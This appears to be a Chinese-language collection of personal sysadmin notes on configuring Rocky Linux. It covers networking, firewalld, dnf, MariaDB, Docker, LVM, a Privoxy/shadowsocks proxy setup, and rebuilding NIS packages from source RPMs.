示例如下,修改 ~/modules/init/fish 文件:
### add by wwj ###
set -xg MODULEPATH /public/home/software/opt/bio/modules/all/:/public/home/software/opt/database/:/public/home/software/opt/genomes/
### end ###
这样环境变量每次初始化就会加载。 可以达到原生的 module 的效果
总结¶
这种方法可以在不修改系统环境的情况下,在 Fish 环境下使用 module, 并支持命令 / 软件名自动补,整体配置简单快速。
基本使用¶
用于粘贴和共享文字的网络应用,界面非常简洁,前端UI对代码阅读也比较友好,可以当在线记事本使用。
项目地址 app-mojopaste
# 安装
$ cpanm App::mojopaste
# 运行
$ ~/perl5/bin/mojopaste daemon -m production -l http://*:30001
反向代理¶
为了配置带路径的反向代理,需要添加一段代码,用于在所有路由前面加一个任意路径。
plugin 'config' if $ENV{MOJO_CONFIG};
app->config->{backend} ||= $ENV{PASTE_BACKEND} || 'File';
app->config->{paste_dir} ||= $ENV{PASTE_DIR} || 'paste';
# 在所有路由前面加一个任意路径
app->hook(before_dispatch => sub {
my ( $c ) = @_;
push @{$c->req->url->base->path->trailing_slash(1)},
shift @{$c->req->url->path->leading_slash(0)};
}) if app->mode eq 'production';
app->defaults(
brand_link => app->config('brand_link') || $ENV{PASTE_BRAND_LINK} || 'index',
brand_logo => app->config('brand_logo') // $ENV{PASTE_BRAND_LOGO} // '/images/logo.png',
brand_name => app->config('brand_name') // $ENV{PASTE_BRAND_NAME} // 'Mojopaste',
enable_charts => app->config('enable_charts') // $ENV{PASTE_ENABLE_CHARTS},
embed => 'description,graph,heading,nav',
error => '',
paste => '',
placeholder => 'Enter your text here and then press the "Save" button above.',
title => 'Mojopaste',
);
ProxyPass /paste http://127.0.0.1:30001/paste
ProxyPassReverse /paste http://127.0.0.1:30001/paste
参考:
查找rpm包
https://rpmfind.net/linux/epel/
系统配置¶
下载 https://rockylinux.org/zh_CN/download/
启动图形化管理界面systemctl enable --now cockpit.socket,端口为9090
缺失系统包¶
dnf install sysstat screen
更换南大源¶
sed -e 's|^mirrorlist=|#mirrorlist=|g' \
-e 's|^#baseurl=http://dl.rockylinux.org/$contentdir|baseurl=https://mirrors.nju.edu.cn/rocky|g' \
-i.bak \
/etc/yum.repos.d/[Rr]ocky*.repo
dnf makecache
配置内网源¶
集群中各计算节点一般不连外网,dnf 无法使用,可在其中某个节点解压缩系统镜像文件,然后使用 Nginx 起 web 服务,将解压的系统文件共享给各个内网节点,操作如下。
$ mount -t auto Rocky-x86_64-dvd.iso /mnt/
$ mkdir /install/
$ cp -r /mnt/* /install/
$ dnf install -y nginx
# 配置Nginx
$ vim /etc/nginx/nginx.conf
location /install/ {
alias /install/;
}
$ systemctl enable -now nginx
# 测试web服务是否正常
$ curl 127.0.0.1/install/LICENSE
[local]
name=loacl
baseurl=http://192.168.100.100/install/AppStream
enabled=1
gpgcheck=0
[BaseOS]
name=BaseOS
baseurl=http://192.168.100.100/install/BaseOS
enabled=1
gpgcheck=0
配置中文支持¶
# 查看是否存在中文语言, 可以看到没有中文语言
$ localectl list-locales |grep zh
# 查看可用的语言包
$ dnf list |grep glibc-langpack
# 安装中文语言包
$ dnf install glibc-langpack-zh
# 设置当前的语言包
$ localectl set-locale LANG="zh_CN.utf8"
网络配置¶
https://vbird.org.cn/linux_server/rocky9/0160setnetwork.php
传统方式¶
TYPE=Ethernet
PROXY_METHOD=none
BROWSER_ONLY=no
BOOTPROTO=none
DEFROUTE=yes
IPV4_FAILURE_FATAL=no
IPV6INIT=no
NAME=ens224
#UUID=74c5ccee-c1f4-4f45-883f-fc4f765a8477
DEVICE=ens224
ONBOOT=yes
IPADDR=192.168.20.170
PREFIX=24
GATEWAY=192.168.20.209
DNS1=211.69.143.174
DNS2=114.114.114.114
IPV6_DISABLED=yes
# 生效
nmcli c load /etc/sysconfig/network-scripts/ifcfg-ens224
# 重启网络 2行都执行
systemctl restart NetworkManager.service
nmcli networking off && nmcli networking on
systemctl reload NetworkManager
新的方式¶
新的配置文件,如果需要配置多IP,可以修改此配置文件。
[connection]
id=ens18
uuid=7f49fd62-02d9-323e-8f35-0c8249647a74
type=ethernet
autoconnect-priority=-999
interface-name=ens18
timestamp=1669365850
[ethernet]
[ipv4]
address1=192.168.11.144/24,192.168.11.254
# address2=192.168.11.145/24,192.168.11.254
dns=114.114.114.114;223.6.6.6;
dns-search=rockylinux.cn;rockylinux.org;
method=auto
[ipv6]
addr-gen-mode=eui64
method=disabled
[proxy]
-
connection 内容
key name description id The alias of con-name, whose value is a string. uuid Universal unique identifier, whose value is a string. type The type of connection, whose values can be ethernet, bluetooth, vpn, vlan, and so on. You can use man nmcli to view all supported types. interface-name The name of the network interface this connection is bound to, whose value is a string. timestamp Unix timestamp, in seconds. The value here is the number of seconds since January 1, 1970. autoconnect Whether it starts automatically when the system starts. The value is of Boolean type. -
ethernet 内容
key name description mac-address MAC physical address. mtu Maximum Transmission Unit. auto-negotiate Whether to negotiate automatically. The value is Boolean type. duplex The Values can be half (half-duplex), full (full-duplex) speed Specify the transmission rate of the network card. 100 is 100Mbit/s. If auto-negotiate=false, the speed key and duplex key must be set; if auto-negotiate=true, the speed used is the negotiated speed, and the writing here does not take effect (this is only applicable to the BASE-T 802.3 specification); when nonzero, the duplex key must have a value. -
ipv4 内容
key name description addresses IP addresses assigned gateway Gateway (next hop) for the interface dns Domain Name Servers in use method The method to be obtained by IP. The value is of string type. The value can be: auto, disabled, link-local, manual, shared
如果有多张网卡,建议将不使用的网卡配置为禁用,autoconnect 中的 autoconnect=false,以免出现路由冲突。
# 重新加载配置文件
nmcli connection reload
# 重启网络生效
systemctl restart NetworkManager
nmcli使用¶
# 重启网卡
nmcli c reload
# 开启网卡
nmcli c up ens160
# 关闭网卡
nmcli c down ens160
# 查看网卡状态
nmcli device status
# 查看所有网卡详细信息
nmcli device show
# 查看ens160网卡详细信息
nmcli device show ens160
# 创建一个动态获取IP的连接,con-name是指创建连接的名称,ifname是指网络接口
nmcli c add type eth con-name ens160 ifname ens66
# 设置网卡自启动
nmcli c modify ens160 connection.autoconnect yes
# 删除连接网卡ens160
nmcli c delete ens160
# 添加/删除一个IP地址和网关
nmcli c modify ens160 +ipv4.address 192.168.0.3/24 #添加ip
nmcli c modify ens160 -ipv4.address 192.168.0.3/24 #删除ip
nmcli c modify ens160 ipv4.gateway 192.168.0.1 #设置网关
# 设置DNS
nmcli c modify ens160 ipv4.dns 8.8.8.8 #添加DNS
nmcli c modify ens160 -ipv4.dns 8.8.8.8 #删除DNS
# 设置IP获取方式
nmcli connection modify ens160 ipv4.method manual #手动设置
nmcli connection modify ens160 ipv4.method auto #DHCP获取
# 重新加载网卡配置文件,每一次修改文件都建议执行
nmcli connection reload
# 立即生效网卡配置,不用重启系统。推荐使用第一个,怎么简单怎么来。
nmcli c up ens160
nmcli device connect ens160
nmcli device reapply ens160
ip命令¶
ip link show # 显示网络接口信息
ip link set eth0 up # 开启网卡
ip link set eth0 down # 关闭网卡
ip link set eth0 promisc on # 开启网卡的混合模式
ip link set eth0 promisc offi # 关闭网卡的混个模式
ip link set eth0 txqueuelen 1200 # 设置网卡队列长度
ip link set eth0 mtu 1400 # 设置网卡最大传输单元
ip addr show # 显示网卡IP信息
ip addr add 192.168.0.1/24 dev eth0 # 设置eth0网卡IP地址192.168.0.1
ip addr del 192.168.0.1/24 dev eth0 # 删除eth0网卡IP地址
ip route show # 显示系统路由
ip route add default via 192.168.1.254 # 设置系统默认路由
ip route list # 查看路由信息
ip route add 192.168.4.0/24 via 192.168.0.254 dev eth0 # 设置192.168.4.0网段的网关为192.168.0.254,数据走eth0接口
ip route add default via 192.168.0.254 dev eth0 # 设置默认网关为192.168.0.254
ip route del 192.168.4.0/24 # 删除192.168.4.0网段的网关
ip route del default # 删除默认路由
ip route delete 192.168.1.0/24 dev eth0 # 删除路由
时间设置¶
timedatectl查看时间各种状态:
timedatectl list-timezones: 列出所有时区
timedatectl set-local-rtc 1 将硬件时钟调整为与本地时钟一致, 0 为设置为 UTC 时间
timedatectl set-timezone Asia/Shanghai 设置系统时区为上海
timedatectl set-ntp true : 设置互联网时间同步
修改/etc/chronyd.conf
登录后复制
server ntp.aliyun.com iburst
#server cn.ntp.org.cn iburst
重启chronyd
systemctl restart chronyd
source chronyd -v
systemctl enable chronyd.service
firewalld¶
# 查看配置
firewall-cmd --list-all
firewall-cmd --list-services #默认开放:ssh dhcpv6-client
firewall-cmd --zone=public --list-services #指定区域进行查看
firewall-cmd --list-ports
firewall-cmd --zone=public --list-ports #指定区域进行查看
# 查看配置保存文件
cat /etc/firewalld/zones/public.xml
# 添加一个 TCP 端口 (删除将 add 关键字修改为 remove)
firewall-cmd --zone=public --add-port=80/tcp --permanent #--permanent 表示永久生效
firewall-cmd --add-port=80/tcp --permanent #与上面是等价的,默认 zone 为 pulic
firewall-cmd --reload #重新加载配置生效
# 关于 zone
firewall-cmd --get-zones #查看所有 zone 的命令,CentOS 7 一共有 9 个 zone
block dmz drop external home internal public trusted work
firewall-cmd --get-zones ##CentOS 8 有 10 个 zone
block dmz drop external home internal libvirt public trusted work
firewall-cmd --get-default-zone #查看默认的 zone 的命令
public
# 添加一个服务
firewall-cmd --add-service=snmp --permanent
firewall-cmd --reload
firewall-cmd --get-services #查看可用的服务
# 限定源地址访问
firewall-cmd --add-rich-rule="rule family="ipv4"source address="192.168.1.0/24"port protocol="tcp"port="3306"accept" --permanent
firewall-cmd --reload
# 添加常见服务
firewall-cmd --add-service=snmp --permanent
firewall-cmd --add-service=http --permanent
firewall-cmd --add-service=https --permanent
firewall-cmd --reload
# 禁止ping
firewall-cmd --permanent --add-rich-rule='rule protocol value=icmp drop' #全部禁 ping
firewall-cmd --permanent --add-rich-rule='rule family="ipv4"source address="192.168.1.0/24"protocol value="icmp"accept' #指定 192.168.1.0/24 允许 icmp
docker¶
https://www.rockylinux.cn/technical-blog/zai-rocky-linux-9-1-shang-an-zhuang-docker-ce.html
dnf config-manager --add-repo=https://download.docker.com/linux/centos/docker-ce.repo
或
dnf config-manager --add-repo=docker-ce.repo
dnf¶
基本使用¶
| repolist | 显示系统中可用的 DNF 软件库 |
|---|---|
| list | 列出全部的软件包名称 |
| search <包名> | 搜索软件库中的软件包 |
| provides <路径> | 查找某一文件的提供者 |
| info <包名> | 查看软件包详情 |
| install <包名> | 安装软件包 |
| update <包名> | 升级软件包 |
| check-update | 检查系统软件包的更新 |
| update | 升级所有系统软件包 |
| remove | 删除软件包 |
| autoremove | 删除无用孤立的软件包 |
| clean all | 删除缓存的无用软件包 |
| help <命令名> | 获取有关某条命令的使用帮助 |
| help | 查看所有的dnf命令及其用途 |
| history | 查看dnf命令的执行历史 |
| grouplist | 查看所有的软件包组 |
| groupinstall <软件包组名称> | 安装一个软件包组 |
| groupupdate <软件包组名称> | 升级一个软件包组中的软件包 |
| groupremove <软件包组名称> | 删除一个软件包组 |
| distro-sync | 更新软件包到最新的稳定发行版 |
| reinstall <包名> | 重新安装特定软件包 |
| downgrade <包名> | 回滚某个特定软件的版本 |
| –version | 查看 DNF 包管理器版本 |
查看 dnf 版本
dnf --version
查看系统中可用的 dnf 软件库
dnf repolist
查看系统中可用和不可用的软件库
dnf repolist all
列出所有RPM包
dnf list
列出已经安装的RPM包
dnf list installed
列出可供安装的RPM包
dnf list available
搜索某包 (以搜索nginx为例)
dnf search nginx
查看某包的详情
dnf info nginx
安装包
dnf install nginx
升级包
dnf update nginx
检查系统软件包更新
dnf check-update
升级系统中所有软件包
dnf update OR dnf upgrade
删除包
dnf remove nginx OR dnf erase nginx
删除无用孤立的软件包
dnf autoremove
删除缓存的无用软件包
dnf clean all
获取有关某条命令的使用帮助
dnf help clean
重新安装特定软件包
dnf reinstall nginx
回滚某个特定软件的版本
dnf downgrade nginx
moduler¶
CentOS 8的 dnf 新增了的一个moduler 功能,中文译意的意思是模块流(大致如下),该功能主要用于切换不同版本的软件,其主要用于快速替换升级当前使用软件版本。
CentOS 8 中的dnf module 也是用于实现类似功能的,例如切换php、nginx、nodejx等软件版本的,后续CentOS8还会推出更多module的(这些module大部分集中在 AppStream软件库中)。 同时已经有部分第三方软件库支持该功能了,例如,remi 这个第三方源(repo下载:CentOS8 yum/dnf 配置)
dnf [OPTIONS] module [COMMAND] [MODULE-SPEC]
OPTIONS:
详情查询 dnf(8) 的 man 帮助文档
COMMAND:
enable 启用模块
info 查询模块信息
remove 卸载模块
provides 查询模块的提供软件库信息
list 查询模块的详细信息
update 更新模块
install 安装模块
reset 重置模块
disable 禁用模块
MODULE-SPEC:
Name[:Stream[/Profiles]] 模块名称[:流[/配置]]
apache¶
编译安装 https://www.golinuxcloud.com/rocky-linux-install-apache-from-source-code/
https://rhel.pkgs.org/8/raven-modular-x86_64/httpd-2.4.54-1.el8.x86_64.rpm.html
开始安装http之前使用 dnf list 命令确认安装的httpd版本
$ dnf list | grep httpd
httpd.x86_64 2.4.53-7.el9 @appstream
httpd-core.x86_64 2.4.53-7.el9 @appstream
httpd-devel.x86_64 2.4.53-7.el9 @appstream
httpd-filesystem.noarch 2.4.53-7.el9 @appstream
httpd-manual.noarch 2.4.53-7.el9 @appstream
httpd-tools.x86_64 2.4.53-7.el9 @appstream
rocky-logos-httpd.noarch 90.13-1.el9 @appstream
keycloak-httpd-client-install.noarch 1.1-10.el9 appstream
libmicrohttpd.i686 1:0.9.72-4.el9 appstream
libmicrohttpd.x86_64 1:0.9.72-4.el9 appstream
python3-keycloak-httpd-client-install.noarch 1.1-10.el9 appstream
| 安装包 | 内容 |
|---|---|
| httpd | httpd本体 |
| httpd-devel | http开发工具,模块等 |
| httpd-filesystem | Apache http的基本目录布局 |
| httpd-manual | httpd手册 |
# 安装
$ dnf install -y httpd httpd-tools httpd-devel httpd-manual
# 查看版本
dnf list --installed |grep httpd
# 确认配置文件
apachectl configtest
# 启动服务
systemctl start httpd
# 设置防火墙
firewall-cmd --add-service=http --zone=public --permanent
firewall-cmd --reload
mariadb¶
https://mariadb.org/mariadb/all-releases/
https://juejin.cn/post/6981856163339960327
https://www.xiaoyuanjiu.com/108366.html
如何在 Rocky Linux 8 上安装 MariaDB 10.6
安装¶
# 版本 10.5.16
$ dnf install mariadb-server
$ systemctl start mariadb
安装后初次配置¶
$ mysql_secure_installation // 注意要使用管理员权限执行
首先提示输入数据库 root 用户密码
Enter current password for root (enter for none):<–初次运行直接回车
设置密码
Set root password? [Y/n] <– 是否设置root用户密码,输入y并回车或直接回车
New password: <– 设置root用户的密码
Re-enter new password: <– 再输入设置的密码
其它配置
Remove anonymous users? [Y/n] <– 是否删除匿名用户
Disallow root login remotely? [Y/n] <–是否禁止root远程登录
Remove test database and access to it? [Y/n] <– 是否删除test数据库
Reload privilege tables now? [Y/n] <– 是否重新加载权限表
更改root密码方式2¶
新版本真正起作用的表是mysql.global_priv,而非mysql.user。
# 也可以用下面的方式修改 root 密码:
$ sudo mysql -u root // 直接回车即可,出现下面的文字,即为登录成功
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 13
Server version: 10.1.37-MariaDB-0+deb9u1 Raspbian 9.0
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
$ MariaDB [(none)]>
# 然后通过如下步骤修改密码
$ MariaDB [(none)]> use mysql;
# $ MariaDB [mysql]> UPDATE user SET plugin='mysql_native_password' WHERE user='root'; // 身份认证插件
# $ MariaDB [mysql]> UPDATE user SET password=PASSWORD('你的root的密码') WHERE user='root'; // 设置密码
MariaDB [mysql]> ALTER USER root@localhost IDENTIFIED VIA mysql_native_password USING PASSWORD("root_password")
$ MariaDB [mysql]> flush privileges; // 刷新配置权限
$ MariaDB [mysql]> exit; // 退出
# 需要注意的是,上述的 SQL 语句结尾一定要加分号
# 然后重启服务
$ systemctl restart mariadb
更改数据库默认位置¶
$ mkdir /data/mysql
$ chown mysql:mysql -R /data/mysql/
# 修改配置文件
$ vim /etc/my.cnf
# 重启mariadb
$ systemctl restart mariadb.service
/etc/my.cnf
#
# This group is read both both by the client and the server
# use it for options that affect everything
#
[client-server]
#
# include all files from the config directory
#
!includedir /etc/my.cnf.d
[mysqld]
character-set-server=utf8
datadir=/data/mysql
/home/ /root 和 /run/user。否则报错 Can't create test file '/home/mariadb/localhost.lower-test' (Errcode: 13 "Permission denied")。其由 mariadb.service 中的 ProtectHome 决定,如果要使用 /home 目录,可以做如下修改,然后重新启动。
# Prevent accessing /home, /root and /run/user
ProtectHome=false # true default
数据库备份¶
备份
for f in `ls mysqldb_a*`;do
for i in `cat ${f}`;do
#echo $i;
mysqldump -u username -p password ${i} > backdb_${i}.sql &
done
wait
done
#/bin/bash
#fun create database
mysqluser=root
mysqlpass=password
mysqlcent="mysql -u $mysqluser -p$mysqlpass"
dabasename=`cat mysqldb_list`
pref="backdb_"
for data in $dabasename
do
#echo "$mysqlcent -e "use $data " && $mysqlcent -e " source db_sql/${pref}${data}.sql "" #恢复数据
#$mysqlcent -e "use $data " && $mysqlcent -e " source db_sql/${pref}${data}.sql " #恢复数据
$mysqlcent -D$data < db_sql/${pref}${data}.sql #恢复数据
done
PHP¶
基本安装
$ dnf install php php-fpm php-mysqlnd php-opcache php-gd php-ldap php-odbc php-pear php-xml php-mbstring php-snmp php-soap
$ systemctl start php-fpm
$ systemctl enable php-fpm
# 安裝及設定好 PHP 後需要重新啟動 Apache 才會生效:
$ systemctl restart httpd
Privoxy代理¶
使用ssh起个本地的sock5代理
$ ssh -fN -D 1091 -p 12345 username@192.168.1.100
$ wget https://rpmfind.net/linux/epel/9/Everything/x86_64/Packages/p/privoxy-3.0.33-2.el9.x86_64.rpm
$ rpm -ivh privoxy-3.0.33-2.el9.x86_64.rpm
查看 /etc/privoxy/config 文件
先搜索关键字 listen-address 找到 listen-address 127.0.0.1:8118 这一句,保证这一句没有注释,8118就是将来http代理要输入的端口。
然后搜索 forward-socks5t, 将 #forward-socks5t / 127.0.0.1:1091 . 此句前面的注释去掉, 意思是转发流量到本地的1091端口, 而1091端口正是 sock5 监听的端口。
启动privoxy
$ systemctl restart privoxy
$ systemctl enable privoxy
转发配置,在当前 session 执行
export http_proxy=http://127.0.0.1:8118
export https_proxy=http://127.0.0.1:8118
# 直接 pip install shadowsocks 会报错 method aes-256-gcm not supported
$ pip install https://github.com/shadowsocks/shadowsocks/archive/master.zip -U
# 写入配置文件,写入json文件中时,去掉注释否则报错
$ cat /etc/shadowsocks-client.json
{
"server":"your_server_ip", #ss服务器IP
"server_port":your_server_port, #端口
"local_address": "127.0.0.1", #本地ip
"local_port":1080, #本地端口
"password":"your_server_passwd", #连接ss密码
"timeout":300, #等待超时
"method":"aes-256-gcm", #加密方式
"fast_open": false, # true 或 false。如果你的服务器 Linux 内核在3.7+,可以开启 fast_open 以降低延迟。开启方法: echo 3 > /proc/sys/net/ipv4/tcp_fastopen 开启之后,将 fast_open 的配置设置为 true 即可
"workers": 1 # 工作线程数
}
$ nohup sslocal -c /etc/shadowsocks-client.json /dev/null 2>&1 &
docker¶
# 添加Docker Repo
dnf config-manager --add-repo=https://download.docker.com/linux/centos/docker-ce.repo
# 更新源
dnf update
# 安装Docker
dnf install -y docker-ce
# 启动Docker服务
sudo systemctl start docker && sudo systemctl status docker
# 设置开机自启动
sudo systemctl enable docker
# 建议添加普通用户至Docker组,并以普通用户运行Docker。
sudo usermod -aG docker $USER
# 生效组用户变更配置
newgrp docker
# 测试
$ docker pull alpine
$ docker run -it alpine /bin/sh
/ # ping www.baidu.com
PING www.baidu.com (182.61.200.7): 56 data bytes
64 bytes from 182.61.200.7: seq=0 ttl=47 time=24.300 ms
64 bytes from 182.61.200.7: seq=1 ttl=47 time=23.994 ms
$ cat /etc/docker/daemon.json
{
"registry-mirrors": ["https://docker.mirrors.ustc.edu.cn"]
}
$ systemctl daemon-reload
$ systemctl restart docker
LVM¶
LVM相关基础
-
Physical Extend:PE
PE就像是我们前面所说的磁盘的BLOCK,而这个的大小同样会影响到VG的大小。
-
Physical Volume:PV
我们还记得在分区的时候,把分区转换类型里面有个LVM的标识(8e)不,我们要做LVM,就必需先把这里的分区类型转换成8e。然后再用pvcreate将分区转换成PV,这一步是下一步的前提。
-
Volume Group:VG
所谓的VG,就是把多个PV组合成一个更大的磁盘,这就是VG。
-
Logical Volume:LV
我们要想使用VG,就必需把VG分成LV,这个LV你可以看作是分区了,当然分区后需要格式化才能挂载使用。
基本使用
# 创建PV
pvcreate /dev/sda
# #创建VG
vgcreate data /dev/sda
# #创建LV # -i 2 -I 64 条带化选项,-i 指定跨PV的个数 . -I 指定条带单元的大小,条带单元(stripe size):即条带单元的大小,对应于I/O中数据单元块的大小;数值必须为2的幂,单位KB
lvcreate -n lv-data -L 50T data
# #格式化LV
mkfs.xfs /dev/data/lv-data
# 挂载LV
mount /dev/data/lv-data /disk2/
其它操作
# 删除LV
lvremove /dev/data/lv-data
# vg更名
vgrename /dev/vg1 /dev/vg2
# 增加LV大小
# 查看还有多少剩余VG
vgdisplay
# 将root这个LV扩大到400GB
lvextend -L 400G /dev/centos/root
# 生效,若是ext4用 resize2fs /dev/mapper/centos-root
xfs_growfs /dev/mapper/centos-root
NIS¶
Rocky9 放弃了对NIS的官方支持,没有相关的RPM包放出,故此需要自行编译 NIS 相关的包。从 Rocky8 开始使用 authselect 工具代替了 authconfig 来管理系统授权,Rocky9 默认的 authselect 没有对 NIS 的支持,因此也需要重新编译安装支持 NIS 的 authselect。这里有编译好的 RPM 包,也可以根据本文档自行编译打包。
编译好的 RPM 包,可直接下载使用
authselect-1.2.6-2.el9.x86_64.rpm
authselect-libs-1.2.6-2.el9.x86_64.rpm
yp-tools-4.2.3-2.el9.x86_64.rpm
包含启用了 cracklib 进行密码验证的 yppasswd的 yp-tools RPM包。
yp-tools-cracklib1-4.2.3-2.el9.x86_64.rpm 使用--enable-cracklib编译选项
yp-tools-cracklib2-4.2.3-2.el9.x86_64.rpm 使用--enable-cracklib-strict 编译选项
也可以根据下面的文档自行编译rpm包
ypserv¶
$ curl -O http://dl.rockylinux.org/pub/rocky/8/AppStream/source/tree/Packages/y/ypserv-4.1-1.el8.src.rpm
$ rpm -Uvh ypserv-4.1-1.el8.src.rpm
$ git clone https://github.com/thkukuk/ypserv
$ cd ypserv
$ git checkout v4.2
$ cd ..
$
$ tar --exclude-vcs --transform 's/ypserv/ypserv-4.2/' -cvzf ypserv-4.2.tar.gz ypserv
$ cp ypserv-4.2.tar.gz rpmbuild/SOURCES/
$ vim rpmbuild/SPECS/ypserv.spec
ypserv.spec 文件
--- rpmbuild/SPECS/ypserv.spec.orig 2022-04-17 10:11:09.000000000 +0900
+++ rpmbuild/SPECS/ypserv.spec 2023-08-22 20:32:33.738889909 +0900
@@ -3,11 +3,11 @@
Summary: The NIS (Network Information Service) server
Url: http://www.linux-nis.org/nis/ypserv/index.html
Name: ypserv
-Version: 4.1
+Version: 4.2
Release: 1%{?dist}
License: GPLv2
Group: System Environment/Daemons
-Source0: https://github.com/thkukuk/%{name}/archive/v%{version}.tar.gz
+Source0: https://github.com/thkukuk/%{name}/archive/v%{version}.tar.gz#/ypserv-%{version}.tar.gz
Source1: ypserv.service
Source2: yppasswdd.service
Source3: ypxfrd.service
$ dnf --enablerepo=devel install tokyocabinet-devel libnsl2-devel libtirpc-devel systemd-devel
$ dnf docbook-style-xsl autoconf automake gcc g++
$ rpmbuild -bb rpmbuild/SPECS/ypserv.spec
$ ls -l rpmbuild/RPMS/x86_64/ypserv-*
-rw-r--r--. 1 root root 154695 Aug 22 20:33 rpmbuild/RPMS/x86_64/ypserv-4.2-1.el9.x86_64.rpm
-rw-r--r--. 1 root root 200012 Aug 22 20:33 rpmbuild/RPMS/x86_64/ypserv-debuginfo-4.2-1.el9.x86_64.rpm
-rw-r--r--. 1 root root 64847 Aug 22 20:33 rpmbuild/RPMS/x86_64/ypserv-debugsource-4.2-1.el9.x86_64.rpm
$
ypbind¶
$ git clone https://github.com/thkukuk/ypbind-mt
$ cd ypbind-mt
$ git checkout v2.7.2
$ cd ..
$ tar --exclude-vcs --transform 's/ypbind-mt/ypbind-mt-2.7.2/' -cvzf ypbind-mt-2.7.2.tar.gz ypbind-mt
$ curl -O http://dl.rockylinux.org/pub/rocky/8/AppStream/source/tree/Packages/y/ypbind-2.5-2.el8.src.rpm
$ rpm -Uvh ypbind-2.5-2.el8.src.rpm
$ vim rpmbuild/SPECS/ypbind.spec
--- rpmbuild/SPECS/ypbind.spec.orig 2021-04-12 18:07:59.000000000 +0900
+++ rpmbuild/SPECS/ypbind.spec 2022-12-24 16:28:51.346494889 +0900
@@ -1,7 +1,7 @@
Summary: The NIS daemon which binds NIS clients to an NIS domain
Name: ypbind
Epoch: 3
-Version: 2.5
+Version: 2.7.2
Release: 2%{?dist}
License: GPLv2
Group: System Environment/Daemons
@@ -58,7 +58,7 @@
%patch1 -p1 -b .gettextdomain
%patch2 -p1 -b .helpman
#%patch3 -p1 -b .systemdso
-%patch4 -b .gettext_version
+#%patch4 -b .gettext_version
autoreconf -fiv
$ dnf --enablerepo=devel install dbus-glib-devel libnsl2-devel libtirpc-devel systemd-devel gettext-devel
$ ll -h rpmbuild/SOURCES/
$ cp ypbind-mt-2.7.2.tar.gz rpmbuild/SOURCES/
$ rpmbuild -bb rpmbuild/SPECS/ypbind.spec
$ ls -l rpmbuild/RPMS/x86_64/
total 560
-rw-r--r-- 1 root root 53534 Jul 4 18:13 ypbind-2.7.2-2.el9.x86_64.rpm
-rw-r--r-- 1 root root 61058 Jul 4 18:13 ypbind-debuginfo-2.7.2-2.el9.x86_64.rpm
-rw-r--r-- 1 root root 27250 Jul 4 18:13 ypbind-debugsource-2.7.2-2.el9.x86_64.rpm
x86_64.rpm
nss_nis¶
git clone https://github.com/thkukuk/libnss_nis
cd libnss_nis
git checkout v3.2
cd ..
tar --exclude-vcs --transform 's/libnss_nis/libnss_nis-3.2/' -cvzf libnss_nis-3.2.tar.gz libnss_nis
curl -O http://dl.rockylinux.org/pub/rocky/8/BaseOS/source/tree/Packages/n/nss_nis-3.0-8.el8.src.rpm
rpm -Uvh nss_nis-3.0-8.el8.src.rpm
vim rpmbuild/SPECS/nss_nis.spec
@@ -1,11 +1,11 @@
Name: nss_nis
-Version: 3.0
+Version: 3.2
Release: 8%{?dist}
Summary: Name Service Switch (NSS) module using NIS
License: LGPLv2+
Group: System Environment/Base
Url: https://github.com/thkukuk/libnss_nis
-Source: https://github.com/thkukuk/libnss_nis/archive/v%{version}.tar.gz
+Source: https://github.com/thkukuk/libnss_nis/archive/v%{version}.tar.gz#/libnss_nis-%{version}.tar.gz
# https://github.com/systemd/systemd/issues/7074
Source2: nss_nis.conf
$ cp libnss_nis-3.2.tar.gz rpmbuild/SOURCES/
rpmbuild -bb rpmbuild/SPECS/nss_nis.spec
$ dnf install libtool
$ rpmbuild -bb rpmbuild/SPECS/nss_nis.spec
$ ls -l rpmbuild/RPMS/x86_64/
total 708
-rw-r--r-- 1 root root 41641 Jul 4 18:24 nss_nis-3.2-8.el9.x86_64.rpm
-rw-r--r-- 1 root root 77064 Jul 4 18:24 nss_nis-debuginfo-3.2-8.el9.x86_64.rpm
-rw-r--r-- 1 root root 28049 Jul 4 18:24 nss_nis-debugsource-3.2-8.el9.x86_64.rpm
yp-tools¶
使用与Rocky8一致的版本
$ curl -O http://dl.rockylinux.org/pub/rocky/8/AppStream/source/tree/Packages/y/yp-tools-4.2.3-2.el8.src.rpm
$ rpmbuild --rebuild yp-tools-4.2.3-2.el8.src.rpm
$ ls -l rpmbuild/RPMS/x86_64/
total 912
-rw-r--r-- 1 root root 84059 Jul 4 18:30 yp-tools-4.2.3-2.el9.x86_64.rpm
-rw-r--r-- 1 root root 91355 Jul 4 18:30 yp-tools-debuginfo-4.2.3-2.el9.x86_64.rpm
-rw-r--r-- 1 root root 26818 Jul 4 18:30 yp-tools-debugsource-4.2.3-2.el9.x86_64.rpm
authselect¶
$ curl -O https://dl.rockylinux.org/pub/rocky/9/BaseOS/source/tree/Packages/a/authselect-1.2.6-2.el9.src.rpm
$ rpm -Uvh authselect-1.2.6-2.el9.src.rpm
$ vim rpmbuild/SPECS/authselect.spec
--- rpmbuild/SPECS/authselect.spec.orig 2023-08-23 21:19:48.711224985 +0900
+++ rpmbuild/SPECS/authselect.spec 2023-08-23 21:21:18.656134493 +0900
@@ -16,7 +16,7 @@
Patch0901: 0901-rhel9-remove-mention-of-Fedora-Change-page-in-compat.patch
Patch0902: 0902-rhel9-remove-ecryptfs-support.patch
Patch0903: 0903-rhel9-Revert-profiles-add-support-for-resolved.patch
-Patch0904: 0904-rhel9-remove-nis-support.patch
+#Patch0904: 0904-rhel9-remove-nis-support.patch
Patch0905: 0905-rhel9-Revert-yescrypt.patch
%global makedir %{_builddir}/%{name}-%{version}
@@ -153,6 +153,7 @@
%dir %{_datadir}/authselect/vendor
%dir %{_datadir}/authselect/default
%dir %{_datadir}/authselect/default/minimal/
+%dir %{_datadir}/authselect/default/nis/
%dir %{_datadir}/authselect/default/sssd/
%dir %{_datadir}/authselect/default/winbind/
%{_datadir}/authselect/default/minimal/dconf-db
@@ -165,6 +166,16 @@
%{_datadir}/authselect/default/minimal/REQUIREMENTS
%{_datadir}/authselect/default/minimal/smartcard-auth
%{_datadir}/authselect/default/minimal/system-auth
+%{_datadir}/authselect/default/nis/dconf-db
+%{_datadir}/authselect/default/nis/dconf-locks
+%{_datadir}/authselect/default/nis/fingerprint-auth
+%{_datadir}/authselect/default/nis/nsswitch.conf
+%{_datadir}/authselect/default/nis/password-auth
+%{_datadir}/authselect/default/nis/postlogin
+%{_datadir}/authselect/default/nis/README
+%{_datadir}/authselect/default/nis/REQUIREMENTS
+%{_datadir}/authselect/default/nis/smartcard-auth
